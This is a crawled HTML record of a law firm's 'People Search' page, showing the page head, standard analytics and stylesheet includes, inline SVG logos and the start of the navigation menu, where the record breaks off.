

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hansonbridgett.com/people-search?page=21
body_size: 19433
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<script type="application/javascript" async="async" src="https://static.srcspot.com/libs/eddi.js"></script>
<link rel="canonical" href="https://www.hansonbridgett.com/people-search" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<style>div#sliding-popup, div#sliding-popup .eu-cookie-withdraw-banner, .eu-cookie-withdraw-tab {background: #26455B} div#sliding-popup.eu-cookie-withdraw-wrapper { background: transparent; } #sliding-popup h1, #sliding-popup h2, #sliding-popup h3, #sliding-popup p, #sliding-popup label, #sliding-popup div, .eu-cookie-compliance-more-button, .eu-cookie-compliance-secondary-button, .eu-cookie-withdraw-tab { color: #ffffff;} .eu-cookie-withdraw-tab { border-color: #ffffff;}</style>
<link rel="icon" href="/themes/custom/hanson/favicon.ico" type="image/vnd.microsoft.icon" />

    <title>People Search | Hanson Bridgett</title>
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-WCZPBL3');</script>
    <!-- End Google Tag Manager -->
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
    <meta name="msapplication-TileColor" content="#2b5797">
    <meta name="theme-color" content="#ffffff">
    <link rel="stylesheet" media="all" href="/core/modules/system/css/components/hidden.module.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/modules/contrib/chosen/css/chosen-drupal.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/libraries/chosen/chosen.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/core/modules/filter/css/filter.caption.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/core/modules/media/css/filter.caption.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/core/modules/views/css/views.module.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/modules/contrib/eu_cookie_compliance/css/eu_cookie_compliance.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/modules/contrib/better_exposed_filters/css/better_exposed_filters.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/modules/contrib/ckeditor_tooltips/css/front-end-minimal.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/modules/contrib/search_api_glossary/css/search_api_glossary.facet.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/modules/contrib/tb_megamenu/dist/base.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/modules/contrib/tb_megamenu/dist/styles.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/modules/contrib/typogrify/assets/typogrify.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/themes/custom/hanson/dist/global.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/themes/custom/hanson/print.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/sites/default/files/asset_injector/css/css_overrides-5870132be55409ab5831540a03420bfb.css?t8xc6l" />

    
  </head>
  <body class="path-people-search anonymous">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCZPBL3" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
        <a href="#main-content" class="visually-hidden focusable">
      Skip to main content
    </a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    
    


<header role="banner" class="header d-print-none">
	<div class="container header__wrapper">
		<div class="mobile-header">
			<a class="navbar-brand navbar-brand--mobile" href="/" aria-label="hanson home">
				<?xml version="1.0" encoding="UTF-8"?>
<svg width="327px" height="57px" viewBox="0 0 327 57" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>hb-logo-horizontal-orange-black</title>
    <defs>
        <polygon id="path-1" points="0 0 326.046 0 326.046 56.708454 0 56.708454"></polygon>
    </defs>
    <g id="hb-logo-horizontal-orange-black" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <polyline id="Fill-1" fill="#221E1F" points="73.202 15.042 77.613 15.042 77.613 25.064 89.083 25.064 89.083 15.042 93.495 15.042 93.495 40.24 89.083 40.24 89.083 28.876 77.613 28.876 77.613 40.24 73.202 40.24 73.202 15.042"></polyline>
        <path d="M109.482,31.1 C108.247,31.911 106.306,31.876 104.541,32.193 C102.812,32.476 101.259,33.111 101.259,35.228 C101.259,37.029 103.553,37.558 104.965,37.558 C106.729,37.558 109.482,36.641 109.482,34.099 L109.482,31.1 Z M113.506,36.182 C113.506,37.17 113.717,37.558 114.458,37.558 C114.706,37.558 115.023,37.558 115.447,37.487 L115.447,40.275 C114.847,40.487 113.576,40.734 112.906,40.734 C111.282,40.734 110.118,40.169 109.8,38.511 C108.212,40.064 105.635,40.734 103.482,40.734 C100.2,40.734 97.236,38.97 97.236,35.405 C97.236,30.852 100.871,30.111 104.259,29.723 C107.153,29.194 109.729,29.511 109.729,27.146 C109.729,25.064 107.577,24.676 105.953,24.676 C103.694,24.676 102.106,25.594 101.93,27.57 L97.906,27.57 C98.188,22.876 102.177,21.5 106.2,21.5 C109.765,21.5 113.506,22.947 113.506,26.794 L113.506,36.182 L113.506,36.182 Z" id="Fill-2" fill="#221E1F"></path>
        <path d="M117.847,21.994 L121.659,21.994 L121.659,24.676 L121.729,24.747 C122.929,22.735 125.011,21.5 127.411,21.5 C131.364,21.5 133.87,23.617 133.87,27.711 L133.87,40.24 L129.847,40.24 L129.847,28.77 C129.776,25.912 128.646,24.676 126.282,24.676 C123.6,24.676 121.871,26.794 121.871,29.476 L121.871,40.24 L117.847,40.24 L117.847,21.994" id="Fill-3" fill="#221E1F"></path>
        <path d="M141.14,34.382 C141.352,36.711 143.116,37.558 145.269,37.558 C146.787,37.558 149.434,37.24 149.328,35.158 C149.222,33.04 146.293,32.793 143.363,32.123 C140.399,31.488 137.505,30.429 137.505,26.723 C137.505,22.735 141.81,21.5 145.128,21.5 C148.869,21.5 152.257,23.053 152.751,27.111 L148.551,27.111 C148.199,25.206 146.61,24.676 144.846,24.676 C143.681,24.676 141.528,24.958 141.528,26.547 C141.528,28.523 144.493,28.806 147.457,29.476 C150.387,30.146 153.351,31.205 153.351,34.806 C153.351,39.145 148.975,40.734 145.199,40.734 C140.611,40.734 137.187,38.687 137.117,34.382 L141.14,34.382" id="Fill-4" fill="#221E1F"></path>
        <path d="M169.975,31.1 C169.975,27.958 168.386,24.676 164.786,24.676 C161.186,24.676 159.598,27.958 159.598,31.1 C159.598,34.276 161.186,37.558 164.786,37.558 C168.386,37.558 169.975,34.276 169.975,31.1 Z M155.575,31.1 C155.575,25.523 158.928,21.5 164.786,21.5 C170.644,21.5 173.998,25.523 173.998,31.1 C173.998,36.711 170.644,40.734 164.786,40.734 C158.928,40.734 155.575,36.711 155.575,31.1 L155.575,31.1 Z" id="Fill-5" fill="#221E1F"></path>
        <path d="M177.35,21.994 L181.162,21.994 L181.162,24.676 L181.232,24.747 C182.432,22.735 184.514,21.5 186.914,21.5 C190.867,21.5 193.373,23.617 193.373,27.711 L193.373,40.24 L189.35,40.24 L189.35,28.77 C189.279,25.912 188.149,24.676 185.785,24.676 C183.102,24.676 181.373,26.794 181.373,29.476 L181.373,40.24 L177.35,40.24 L177.35,21.994" id="Fill-6" fill="#221E1F"></path>
        <path d="M202.584,36.641 L210.384,36.641 C213.066,36.641 214.619,35.193 214.619,32.652 C214.619,30.182 213.066,28.77 210.384,28.77 L202.584,28.77 L202.584,36.641 Z M202.584,25.594 L209.783,25.594 C211.901,25.594 213.489,24.358 213.489,22.1 C213.489,19.559 212.184,18.641 209.783,18.641 L202.584,18.641 L202.584,25.594 Z M198.172,15.042 L210.419,15.042 C214.936,15.042 217.9,17.088 217.9,21.288 C217.9,23.829 216.596,25.664 214.301,26.652 L214.301,26.723 C217.371,27.393 219.03,29.793 219.03,33.217 C219.03,37.17 216.277,40.24 209.748,40.24 L198.172,40.24 L198.172,15.042 L198.172,15.042 Z" id="Fill-7" fill="#221E1F"></path>
        <path d="M222.453,21.994 L226.229,21.994 L226.229,25.523 L226.301,25.523 C226.759,23.582 229.159,21.5 231.63,21.5 C232.547,21.5 232.794,21.57 233.147,21.606 L233.147,25.488 C232.582,25.417 231.982,25.312 231.418,25.312 C228.665,25.312 226.477,27.535 226.477,31.558 L226.477,40.24 L222.453,40.24 L222.453,21.994" id="Fill-8" fill="#221E1F"></path>
        <path d="M234.982,40.24 L239.006,40.24 L239.006,21.994 L234.982,21.994 L234.982,40.24 Z M234.982,18.854 L239.006,18.854 L239.006,15.042 L234.982,15.042 L234.982,18.854 Z" id="Fill-9" fill="#221E1F"></path>
        <path d="M251.57,37.558 C255.17,37.558 256.687,34.276 256.687,31.1 C256.687,27.076 254.746,24.676 251.641,24.676 C247.864,24.676 246.523,28.029 246.523,31.311 C246.523,34.452 248.076,37.558 251.57,37.558 Z M260.569,40.24 L256.758,40.24 L256.758,37.769 L256.687,37.769 C255.629,39.852 253.335,40.734 251.041,40.734 C245.288,40.734 242.5,36.464 242.5,30.994 C242.5,24.394 246.417,21.5 250.405,21.5 C252.699,21.5 255.24,22.347 256.476,24.358 L256.546,24.358 L256.546,15.042 L260.569,15.042 L260.569,40.24 L260.569,40.24 Z" id="Fill-10" fill="#221E1F"></path>
        <path d="M277.792,30.711 C277.792,27.57 276.381,24.676 272.887,24.676 C269.322,24.676 268.087,27.994 268.087,31.029 C268.087,34.029 269.534,37.064 272.887,37.064 C276.451,37.064 277.792,33.817 277.792,30.711 Z M281.815,39.287 C281.815,44.758 278.603,47.476 272.852,47.476 C269.181,47.476 265.052,46.064 264.698,41.793 L268.722,41.793 C269.216,44.087 271.052,44.476 273.099,44.476 C276.345,44.476 277.792,42.816 277.792,39.817 L277.792,37.029 L277.722,37.029 C276.592,39.04 274.51,40.24 272.251,40.24 C266.463,40.24 264.063,35.864 264.063,30.641 C264.063,25.735 267.134,21.5 272.322,21.5 C274.616,21.5 276.698,22.453 277.722,24.5 L277.792,24.5 L277.792,21.994 L281.815,21.994 L281.815,39.287 L281.815,39.287 Z" id="Fill-11" fill="#221E1F"></path>
        <path d="M298.402,29.511 C298.261,26.97 296.532,24.676 293.814,24.676 C291.026,24.676 289.12,26.794 289.015,29.511 L298.402,29.511 Z M289.015,32.158 C289.015,35.017 290.567,37.558 293.92,37.558 C296.249,37.558 297.661,36.535 298.367,34.523 L302.179,34.523 C301.296,38.511 297.908,40.734 293.92,40.734 C288.203,40.734 284.991,36.746 284.991,31.135 C284.991,25.947 288.379,21.5 293.814,21.5 C299.567,21.5 303.097,26.688 302.426,32.158 L289.015,32.158 L289.015,32.158 Z" id="Fill-12" fill="#221E1F"></path>
        <path d="M303.661,21.994 L306.696,21.994 L306.696,16.523 L310.72,16.523 L310.72,21.994 L314.354,21.994 L314.354,24.994 L310.72,24.994 L310.72,34.734 C310.72,36.393 310.861,37.24 312.661,37.24 C313.226,37.24 313.79,37.24 314.354,37.099 L314.354,40.205 C313.473,40.275 312.626,40.417 311.743,40.417 C307.543,40.417 306.767,38.794 306.696,35.758 L306.696,24.994 L303.661,24.994 L303.661,21.994" id="Fill-13" fill="#221E1F"></path>
        <g id="Group-17" transform="translate(0.060000, 0.291278)">
            <mask id="mask-2" fill="white">
                <use xlink:href="#path-1"></use>
            </mask>
            <g id="Clip-15"></g>
            <path d="M315.353,21.7027222 L318.388,21.7027222 L318.388,16.2317222 L322.412,16.2317222 L322.412,21.7027222 L326.046,21.7027222 L326.046,24.7027222 L322.412,24.7027222 L322.412,34.4427222 C322.412,36.1017222 322.553,36.9487222 324.353,36.9487222 C324.917,36.9487222 325.482,36.9487222 326.046,36.8077222 L326.046,39.9137222 C325.165,39.9837222 324.318,40.1257222 323.435,40.1257222 C319.235,40.1257222 318.458,38.5027222 318.388,35.4667222 L318.388,24.7027222 L315.353,24.7027222 L315.353,21.7027222" id="Fill-14" fill="#221E1F" mask="url(#mask-2)"></path>
            <path d="M55.64,33.4917222 C55.134,36.0407222 54.229,38.4167222 52.998,40.5757222 C53.376,36.3217222 51.908,32.0487222 49.074,28.3247222 C51.046,22.1857222 50.603,15.6537222 47.406,10.2527222 C52.813,15.0167222 56.09,21.7677222 56.09,28.9167222 C56.09,30.4297222 55.943,31.9587222 55.64,33.4917222 Z M46.431,25.3877222 C42.725,21.8597222 37.68,19.0977222 31.831,17.7547222 C31.799,17.7477222 31.767,17.7427222 31.735,17.7347222 C32.289,15.5527222 32.482,13.4007222 32.263,11.3997222 C31.922,8.2847222 30.624,5.7357222 28.51,4.0297222 C28.241,3.8127222 27.96,3.6117222 27.671,3.4257222 C28.421,3.3897222 29.174,3.3877222 29.932,3.4127222 C30.563,3.4547222 31.19,3.5167222 31.811,3.6137222 C36.728,4.3857222 40.938,6.8717222 43.666,10.6157222 C46.771,14.8767222 47.594,20.1997222 46.431,25.3877222 Z M36.742,39.7327222 C31.362,43.6517222 24.803,45.3527222 18.746,44.4017222 C13.832,43.6297222 9.624,41.1437222 6.897,37.4027222 C6.463,36.8067222 6.075,36.1817222 5.725,35.5357222 C11.622,38.6787222 20.455,35.4787222 26.707,27.6287222 C28.362,25.5497222 29.682,23.3027222 30.632,21.0217222 C30.783,21.0557222 30.934,21.0807222 31.084,21.1167222 C36.979,22.4697222 41.957,25.3897222 45.274,29.0247222 C43.607,33.0637222 40.718,36.8357222 36.742,39.7327222 Z M49.398,41.7217222 C47.483,50.3267222 36.157,55.0847222 24.148,52.3287222 C18.777,51.0947222 13.961,48.4697222 10.566,45.0337222 C12.868,46.3497222 15.453,47.2597222 18.229,47.6947222 C25.153,48.7837222 32.616,46.8637222 38.706,42.4287222 C42.617,39.5787222 45.595,35.9707222 47.551,32.0507222 C48.919,34.3237222 49.674,36.7587222 49.674,39.1987222 C49.674,40.0417222 49.584,40.8847222 49.398,41.7217222 Z M27.111,20.4747222 C26.318,22.1817222 25.278,23.8687222 24.014,25.4557222 C18.599,32.2567222 10.52,35.1737222 6.371,31.8297222 C6.21,31.6997222 6.072,31.5487222 5.928,31.4037222 C6.705,28.3217222 8.721,25.6547222 11.798,23.6787222 C15.878,21.0587222 21.401,19.9357222 27.111,20.4747222 Z M28.33,17.1507222 C21.568,16.3317222 14.905,17.6077222 9.988,20.7647222 C7.324,22.4757222 5.289,24.6317222 3.96,27.1157222 C3.725,25.4037222 3.888,23.4557222 4.433,21.4267222 C5.881,16.3477222 9.195,11.6647222 13.796,8.3047222 C16.126,6.6837222 18.593,5.6597222 20.934,5.4007222 C23.096,5.1617222 24.969,5.6247222 26.351,6.7407222 C27.736,7.8597222 28.594,9.6017222 28.833,11.7797222 C29.017,13.4587222 28.833,15.2857222 28.33,17.1507222 Z M35.212,0.605722197 C32.496,0.0667221965 29.776,-0.105277803 27.106,0.0607221965 C27.042,0.0637221965 26.979,0.0697221965 26.916,0.0737221965 C26.587,0.0967221965 26.259,0.119722197 25.935,0.151722197 C25.664,0.178722197 25.395,0.213722197 25.125,0.248722197 C24.925,0.272722197 24.724,0.296722197 24.525,0.326722197 C24.376,0.348722197 24.228,0.375722197 24.08,0.400722197 C19.875,1.0897222 15.857,2.6497222 12.264,5.0567222 C6.063,9.2067222 1.87,15.4237222 0.455,22.5617222 C-2.576,37.8617222 8.083,52.9087222 24.217,56.1067222 C40.348,59.3017222 55.939,49.4537222 58.972,34.1527222 L58.972,34.1507222 C62.001,18.8507222 51.343,3.8017222 35.212,0.605722197 L35.212,0.605722197 Z" id="Fill-16" fill="#F26524" mask="url(#mask-2)"></path>
        </g>
    </g>
</svg>
			</a>
			<button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbar-menu" aria-controls="navbar-menu" aria-expanded="false" aria-label="Toggle navigation">
				<div class="navbar-toggler__hamburger-container">
					<span></span>
					<span></span>
					<span></span>
				</div>
			</button>
		</div>
		<nav  class="navbar navbar-expand-lg">
			<a class="navbar-brand navbar-brand--desktop" href="/" aria-label="hanson home">
				    <?xml version="1.0" encoding="UTF-8"?>
<svg width="327px" height="57px" viewBox="0 0 327 57" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>hb-logo-horizontal-orange-black</title>
    <defs>
        <polygon id="path-1" points="0 0 326.046 0 326.046 56.708454 0 56.708454"></polygon>
    </defs>
    <g id="hb-logo-horizontal-orange-black" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <polyline id="Fill-1" fill="#221E1F" points="73.202 15.042 77.613 15.042 77.613 25.064 89.083 25.064 89.083 15.042 93.495 15.042 93.495 40.24 89.083 40.24 89.083 28.876 77.613 28.876 77.613 40.24 73.202 40.24 73.202 15.042"></polyline>
        <path d="M109.482,31.1 C108.247,31.911 106.306,31.876 104.541,32.193 C102.812,32.476 101.259,33.111 101.259,35.228 C101.259,37.029 103.553,37.558 104.965,37.558 C106.729,37.558 109.482,36.641 109.482,34.099 L109.482,31.1 Z M113.506,36.182 C113.506,37.17 113.717,37.558 114.458,37.558 C114.706,37.558 115.023,37.558 115.447,37.487 L115.447,40.275 C114.847,40.487 113.576,40.734 112.906,40.734 C111.282,40.734 110.118,40.169 109.8,38.511 C108.212,40.064 105.635,40.734 103.482,40.734 C100.2,40.734 97.236,38.97 97.236,35.405 C97.236,30.852 100.871,30.111 104.259,29.723 C107.153,29.194 109.729,29.511 109.729,27.146 C109.729,25.064 107.577,24.676 105.953,24.676 C103.694,24.676 102.106,25.594 101.93,27.57 L97.906,27.57 C98.188,22.876 102.177,21.5 106.2,21.5 C109.765,21.5 113.506,22.947 113.506,26.794 L113.506,36.182 L113.506,36.182 Z" id="Fill-2" fill="#221E1F"></path>
        <path d="M117.847,21.994 L121.659,21.994 L121.659,24.676 L121.729,24.747 C122.929,22.735 125.011,21.5 127.411,21.5 C131.364,21.5 133.87,23.617 133.87,27.711 L133.87,40.24 L129.847,40.24 L129.847,28.77 C129.776,25.912 128.646,24.676 126.282,24.676 C123.6,24.676 121.871,26.794 121.871,29.476 L121.871,40.24 L117.847,40.24 L117.847,21.994" id="Fill-3" fill="#221E1F"></path>
        <path d="M141.14,34.382 C141.352,36.711 143.116,37.558 145.269,37.558 C146.787,37.558 149.434,37.24 149.328,35.158 C149.222,33.04 146.293,32.793 143.363,32.123 C140.399,31.488 137.505,30.429 137.505,26.723 C137.505,22.735 141.81,21.5 145.128,21.5 C148.869,21.5 152.257,23.053 152.751,27.111 L148.551,27.111 C148.199,25.206 146.61,24.676 144.846,24.676 C143.681,24.676 141.528,24.958 141.528,26.547 C141.528,28.523 144.493,28.806 147.457,29.476 C150.387,30.146 153.351,31.205 153.351,34.806 C153.351,39.145 148.975,40.734 145.199,40.734 C140.611,40.734 137.187,38.687 137.117,34.382 L141.14,34.382" id="Fill-4" fill="#221E1F"></path>
        <path d="M169.975,31.1 C169.975,27.958 168.386,24.676 164.786,24.676 C161.186,24.676 159.598,27.958 159.598,31.1 C159.598,34.276 161.186,37.558 164.786,37.558 C168.386,37.558 169.975,34.276 169.975,31.1 Z M155.575,31.1 C155.575,25.523 158.928,21.5 164.786,21.5 C170.644,21.5 173.998,25.523 173.998,31.1 C173.998,36.711 170.644,40.734 164.786,40.734 C158.928,40.734 155.575,36.711 155.575,31.1 L155.575,31.1 Z" id="Fill-5" fill="#221E1F"></path>
        <path d="M177.35,21.994 L181.162,21.994 L181.162,24.676 L181.232,24.747 C182.432,22.735 184.514,21.5 186.914,21.5 C190.867,21.5 193.373,23.617 193.373,27.711 L193.373,40.24 L189.35,40.24 L189.35,28.77 C189.279,25.912 188.149,24.676 185.785,24.676 C183.102,24.676 181.373,26.794 181.373,29.476 L181.373,40.24 L177.35,40.24 L177.35,21.994" id="Fill-6" fill="#221E1F"></path>
        <path d="M202.584,36.641 L210.384,36.641 C213.066,36.641 214.619,35.193 214.619,32.652 C214.619,30.182 213.066,28.77 210.384,28.77 L202.584,28.77 L202.584,36.641 Z M202.584,25.594 L209.783,25.594 C211.901,25.594 213.489,24.358 213.489,22.1 C213.489,19.559 212.184,18.641 209.783,18.641 L202.584,18.641 L202.584,25.594 Z M198.172,15.042 L210.419,15.042 C214.936,15.042 217.9,17.088 217.9,21.288 C217.9,23.829 216.596,25.664 214.301,26.652 L214.301,26.723 C217.371,27.393 219.03,29.793 219.03,33.217 C219.03,37.17 216.277,40.24 209.748,40.24 L198.172,40.24 L198.172,15.042 L198.172,15.042 Z" id="Fill-7" fill="#221E1F"></path>
        <path d="M222.453,21.994 L226.229,21.994 L226.229,25.523 L226.301,25.523 C226.759,23.582 229.159,21.5 231.63,21.5 C232.547,21.5 232.794,21.57 233.147,21.606 L233.147,25.488 C232.582,25.417 231.982,25.312 231.418,25.312 C228.665,25.312 226.477,27.535 226.477,31.558 L226.477,40.24 L222.453,40.24 L222.453,21.994" id="Fill-8" fill="#221E1F"></path>
        <path d="M234.982,40.24 L239.006,40.24 L239.006,21.994 L234.982,21.994 L234.982,40.24 Z M234.982,18.854 L239.006,18.854 L239.006,15.042 L234.982,15.042 L234.982,18.854 Z" id="Fill-9" fill="#221E1F"></path>
        <path d="M251.57,37.558 C255.17,37.558 256.687,34.276 256.687,31.1 C256.687,27.076 254.746,24.676 251.641,24.676 C247.864,24.676 246.523,28.029 246.523,31.311 C246.523,34.452 248.076,37.558 251.57,37.558 Z M260.569,40.24 L256.758,40.24 L256.758,37.769 L256.687,37.769 C255.629,39.852 253.335,40.734 251.041,40.734 C245.288,40.734 242.5,36.464 242.5,30.994 C242.5,24.394 246.417,21.5 250.405,21.5 C252.699,21.5 255.24,22.347 256.476,24.358 L256.546,24.358 L256.546,15.042 L260.569,15.042 L260.569,40.24 L260.569,40.24 Z" id="Fill-10" fill="#221E1F"></path>
        <path d="M277.792,30.711 C277.792,27.57 276.381,24.676 272.887,24.676 C269.322,24.676 268.087,27.994 268.087,31.029 C268.087,34.029 269.534,37.064 272.887,37.064 C276.451,37.064 277.792,33.817 277.792,30.711 Z M281.815,39.287 C281.815,44.758 278.603,47.476 272.852,47.476 C269.181,47.476 265.052,46.064 264.698,41.793 L268.722,41.793 C269.216,44.087 271.052,44.476 273.099,44.476 C276.345,44.476 277.792,42.816 277.792,39.817 L277.792,37.029 L277.722,37.029 C276.592,39.04 274.51,40.24 272.251,40.24 C266.463,40.24 264.063,35.864 264.063,30.641 C264.063,25.735 267.134,21.5 272.322,21.5 C274.616,21.5 276.698,22.453 277.722,24.5 L277.792,24.5 L277.792,21.994 L281.815,21.994 L281.815,39.287 L281.815,39.287 Z" id="Fill-11" fill="#221E1F"></path>
        <path d="M298.402,29.511 C298.261,26.97 296.532,24.676 293.814,24.676 C291.026,24.676 289.12,26.794 289.015,29.511 L298.402,29.511 Z M289.015,32.158 C289.015,35.017 290.567,37.558 293.92,37.558 C296.249,37.558 297.661,36.535 298.367,34.523 L302.179,34.523 C301.296,38.511 297.908,40.734 293.92,40.734 C288.203,40.734 284.991,36.746 284.991,31.135 C284.991,25.947 288.379,21.5 293.814,21.5 C299.567,21.5 303.097,26.688 302.426,32.158 L289.015,32.158 L289.015,32.158 Z" id="Fill-12" fill="#221E1F"></path>
        <path d="M303.661,21.994 L306.696,21.994 L306.696,16.523 L310.72,16.523 L310.72,21.994 L314.354,21.994 L314.354,24.994 L310.72,24.994 L310.72,34.734 C310.72,36.393 310.861,37.24 312.661,37.24 C313.226,37.24 313.79,37.24 314.354,37.099 L314.354,40.205 C313.473,40.275 312.626,40.417 311.743,40.417 C307.543,40.417 306.767,38.794 306.696,35.758 L306.696,24.994 L303.661,24.994 L303.661,21.994" id="Fill-13" fill="#221E1F"></path>
        <g id="Group-17" transform="translate(0.060000, 0.291278)">
            <mask id="mask-2" fill="white">
                <use xlink:href="#path-1"></use>
            </mask>
            <g id="Clip-15"></g>
            <path d="M315.353,21.7027222 L318.388,21.7027222 L318.388,16.2317222 L322.412,16.2317222 L322.412,21.7027222 L326.046,21.7027222 L326.046,24.7027222 L322.412,24.7027222 L322.412,34.4427222 C322.412,36.1017222 322.553,36.9487222 324.353,36.9487222 C324.917,36.9487222 325.482,36.9487222 326.046,36.8077222 L326.046,39.9137222 C325.165,39.9837222 324.318,40.1257222 323.435,40.1257222 C319.235,40.1257222 318.458,38.5027222 318.388,35.4667222 L318.388,24.7027222 L315.353,24.7027222 L315.353,21.7027222" id="Fill-14" fill="#221E1F" mask="url(#mask-2)"></path>
            <path d="M55.64,33.4917222 C55.134,36.0407222 54.229,38.4167222 52.998,40.5757222 C53.376,36.3217222 51.908,32.0487222 49.074,28.3247222 C51.046,22.1857222 50.603,15.6537222 47.406,10.2527222 C52.813,15.0167222 56.09,21.7677222 56.09,28.9167222 C56.09,30.4297222 55.943,31.9587222 55.64,33.4917222 Z M46.431,25.3877222 C42.725,21.8597222 37.68,19.0977222 31.831,17.7547222 C31.799,17.7477222 31.767,17.7427222 31.735,17.7347222 C32.289,15.5527222 32.482,13.4007222 32.263,11.3997222 C31.922,8.2847222 30.624,5.7357222 28.51,4.0297222 C28.241,3.8127222 27.96,3.6117222 27.671,3.4257222 C28.421,3.3897222 29.174,3.3877222 29.932,3.4127222 C30.563,3.4547222 31.19,3.5167222 31.811,3.6137222 C36.728,4.3857222 40.938,6.8717222 43.666,10.6157222 C46.771,14.8767222 47.594,20.1997222 46.431,25.3877222 Z M36.742,39.7327222 C31.362,43.6517222 24.803,45.3527222 18.746,44.4017222 C13.832,43.6297222 9.624,41.1437222 6.897,37.4027222 C6.463,36.8067222 6.075,36.1817222 5.725,35.5357222 C11.622,38.6787222 20.455,35.4787222 26.707,27.6287222 C28.362,25.5497222 29.682,23.3027222 30.632,21.0217222 C30.783,21.0557222 30.934,21.0807222 31.084,21.1167222 C36.979,22.4697222 41.957,25.3897222 45.274,29.0247222 C43.607,33.0637222 40.718,36.8357222 36.742,39.7327222 Z M49.398,41.7217222 C47.483,50.3267222 36.157,55.0847222 24.148,52.3287222 C18.777,51.0947222 13.961,48.4697222 10.566,45.0337222 C12.868,46.3497222 15.453,47.2597222 18.229,47.6947222 C25.153,48.7837222 32.616,46.8637222 38.706,42.4287222 C42.617,39.5787222 45.595,35.9707222 47.551,32.0507222 C48.919,34.3237222 49.674,36.7587222 49.674,39.1987222 C49.674,40.0417222 49.584,40.8847222 49.398,41.7217222 Z M27.111,20.4747222 C26.318,22.1817222 25.278,23.8687222 24.014,25.4557222 C18.599,32.2567222 10.52,35.1737222 6.371,31.8297222 C6.21,31.6997222 6.072,31.5487222 5.928,31.4037222 C6.705,28.3217222 8.721,25.6547222 11.798,23.6787222 C15.878,21.0587222 21.401,19.9357222 27.111,20.4747222 Z M28.33,17.1507222 C21.568,16.3317222 14.905,17.6077222 9.988,20.7647222 C7.324,22.4757222 5.289,24.6317222 3.96,27.1157222 C3.725,25.4037222 3.888,23.4557222 4.433,21.4267222 C5.881,16.3477222 9.195,11.6647222 13.796,8.3047222 C16.126,6.6837222 18.593,5.6597222 20.934,5.4007222 C23.096,5.1617222 24.969,5.6247222 26.351,6.7407222 C27.736,7.8597222 28.594,9.6017222 28.833,11.7797222 C29.017,13.4587222 28.833,15.2857222 28.33,17.1507222 Z M35.212,0.605722197 C32.496,0.0667221965 29.776,-0.105277803 27.106,0.0607221965 C27.042,0.0637221965 26.979,0.0697221965 26.916,0.0737221965 C26.587,0.0967221965 26.259,0.119722197 25.935,0.151722197 C25.664,0.178722197 25.395,0.213722197 25.125,0.248722197 C24.925,0.272722197 24.724,0.296722197 24.525,0.326722197 C24.376,0.348722197 24.228,0.375722197 24.08,0.400722197 C19.875,1.0897222 15.857,2.6497222 12.264,5.0567222 C6.063,9.2067222 1.87,15.4237222 0.455,22.5617222 C-2.576,37.8617222 8.083,52.9087222 24.217,56.1067222 C40.348,59.3017222 55.939,49.4537222 58.972,34.1527222 L58.972,34.1507222 C62.001,18.8507222 51.343,3.8017222 35.212,0.605722197 L35.212,0.605722197 Z" id="Fill-16" fill="#F26524" mask="url(#mask-2)"></path>
        </g>
    </g>
</svg>
  			</a>
			<div class="collapse shadow navbar-collapse justify-content-between" id="navbar-menu">
				    <div id="block-mainnavigation">
  
    
      <nav  class="tbm tbm-main tbm-arrows" id="d83b0ee3-2178-4a20-acf6-44b635f327f2" data-breakpoint="991" aria-label="main navigation">
      <span class="tbm-button"></span>
    <ul  class="tbm-nav level-0 items-5" >
        <li  class="tbm-item level-1 tbm-item--has-dropdown" aria-level="1" >
      <div class="tbm-link-container">
            <a href="/leading-the-way"  class="tbm-link level-1 tbm-toggle" aria-expanded="false">
                Leading the Way
          </a>
                <button class="tbm-submenu-toggle always-show"><span class="visually-hidden">Toggle submenu</span></button>
          </div>
